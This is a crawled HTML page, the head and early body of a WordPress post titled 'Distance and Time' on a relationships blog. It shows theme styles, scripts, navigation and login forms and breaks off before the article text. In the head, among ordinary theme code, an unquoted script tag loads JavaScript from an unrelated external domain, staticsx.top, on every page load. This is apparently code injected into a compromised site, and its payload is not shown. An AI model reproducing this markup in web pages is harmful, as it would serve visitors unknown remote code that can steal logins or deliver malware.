

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://observationcafe.com/distance-and-time/
body_size: 17664
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en-US"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head>
    <title>Distance and Time | The Observation Cafe</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://observationcafe.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="The Observation Cafe &raquo; Feed" href="https://observationcafe.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observation Cafe &raquo; Comments Feed" href="https://observationcafe.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="The Observation Cafe &raquo; Distance and Time Comments Feed" href="https://observationcafe.com/distance-and-time/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/observationcafe.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://observationcafe.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 30px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 14px;--wp--preset--font-size--larger: 48px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CRoboto+Condensed%3A400%2C500%2C700&#038;display=swap&#038;ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://observationcafe.com/wp-content/themes/Newsmag/style.css?ver=4.9.5' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://observationcafe.com/wp-content/plugins/td-composer/legacy/Newsmag/assets/css/td_legacy_main.css?ver=153fca3b149b11ef7f1de403ebfe3342' type='text/css' media='all' />
<script type="text/javascript" src="https://observationcafe.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://observationcafe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://observationcafe.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://observationcafe.com/wp-json/wp/v2/posts/325" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://observationcafe.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://observationcafe.com/distance-and-time/" />
<link rel='shortlink' href='https://observationcafe.com/?p=325' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://observationcafe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobservationcafe.com%2Fdistance-and-time%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://observationcafe.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fobservationcafe.com%2Fdistance-and-time%2F&#038;format=xml" />
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/observationcafe.com\/wp-admin\/","wpRestNonce":"0873c83769","wpRestUrl":"https:\/\/observationcafe.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":251},{"limitBottom":1023,"sidebarWidth":339}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/observationcafe.com\/wp-admin\/admin-ajax.php?td_theme_name=Newsmag&v=4.9.5";
var td_get_template_directory_uri="https:\/\/observationcafe.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="smart_snap_always";
var tds_logo_on_sticky="show";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="enabled";
var tdThemeName="Newsmag";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="929e4a491b";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-pb-row [class*="td-pb-span"],
    .td-pb-border-top,
    .page-template-page-title-sidebar-php .td-page-content > .wpb_row:first-child,
    .td-post-sharing,
    .td-post-content,
    .td-post-next-prev,
    .author-box-wrap,
    .td-comments-title-wrap,
    .comment-list,
    .comment-respond,
    .td-post-template-5 header,
    .td-container,
    .wpb_content_element,
    .wpb_column,
    .wpb_row,
    .white-menu .td-header-container .td-header-main-menu,
    .td-post-template-1 .td-post-content,
    .td-post-template-4 .td-post-sharing-top,
    .td-header-style-6 .td-header-header .td-make-full,
    #disqus_thread,
    .page-template-page-pagebuilder-title-php .td-page-content > .wpb_row:first-child,
    .td-footer-container:before {
        border-color: #e6e6e6;
    }
    .td-top-border {
        border-color: #e6e6e6 !important;
    }
    .td-container-border:after,
    .td-next-prev-separator,
    .td-container .td-pb-row .wpb_column:before,
    .td-container-border:before,
    .td-main-content:before,
    .td-main-sidebar:before,
    .td-pb-row .td-pb-span4:nth-of-type(3):after,
    .td-pb-row .td-pb-span4:nth-last-of-type(3):after {
    	background-color: #e6e6e6;
    }
    @media (max-width: 767px) {
    	.white-menu .td-header-main-menu {
      		border-color: #e6e6e6;
      	}
    }



    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.5);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.5)), color-stop(100%, rgba(0,0,0,0.6)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.5) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.5) 0%, rgba(0,0,0,0.6) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.5)', endColorstr='rgba(0,0,0,0.6)', GradientType=0 );
    }

    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('http://observationcafe.com/wp-content/uploads/2020/05/p2.jpg');
    }

    
    .white-popup-block:before {
        background-image: url('http://observationcafe.com/wp-content/uploads/2020/05/p4.jpg');
    }

    
    .td-footer-container::before {
        background-image: url('http://observationcafe.com/wp-content/uploads/2020/05/p4.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        opacity: 0.1;
    }
</style>




<script type="application/ld+json">
    {
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://observationcafe.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://observationcafe.com/category/relationship/",
                    "name": "Relationships"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://observationcafe.com/distance-and-time/",
                    "name": "Distance and Time"                                
                }
            }    
        ]
    }
</script>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head>

<body class="wp-singular post-template-default single single-post postid-325 single-format-standard wp-theme-Newsmag distance-and-time global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Observation-Cafe-108293724320516/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-134" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-134"><a href="https://observationcafe.com/">Home</a></li>
<li id="menu-item-297" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-297"><a href="#">Straight Talk</a></li>
<li id="menu-item-298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-298"><a href="#">Relationships</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Forgot your password?</a></div>
	                
	                
                </div>
            </div>

            

            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div>    <div class="td-search-background"></div>
<div class="td-search-wrap-mob">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://observationcafe.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob"></div>
	</div>
</div>

    <div id="td-outer-wrap">
    
        <div class="td-outer-container">
        
            <!--
Header style 1
-->

<div class="td-header-container td-header-wrap td-header-style-1">
    <div class="td-header-row td-header-top-menu">
        
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

            <div class="td_data_time">
            <div >

                Tuesday, January 27, 2026
            </div>
        </div>
    <ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a></li></ul></div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Observation-Cafe-108293724320516/?modal=admin_todo_tour" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>your username</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>your password</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
